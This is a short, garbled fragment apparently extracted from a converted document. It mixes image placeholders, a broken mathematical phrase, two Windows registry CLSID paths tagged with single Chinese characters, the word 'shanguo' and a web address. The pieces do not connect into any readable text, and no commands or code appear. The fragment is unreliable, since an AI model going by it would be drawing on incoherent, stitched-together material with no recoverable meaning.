<span id="page-38-0"></span>

 $\mu$  , we have  $\mathbb{I}$  E







### HKEY\_CLASSES\_ROOT\CLSID\{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B},找

HKEY\_CLASSES\_ROOT\CLSID\{0D43FE01-F093-11CF-8940-00A0C9054228},网



<span id="page-41-0"></span>shanguo

<http://www.soudu.net/>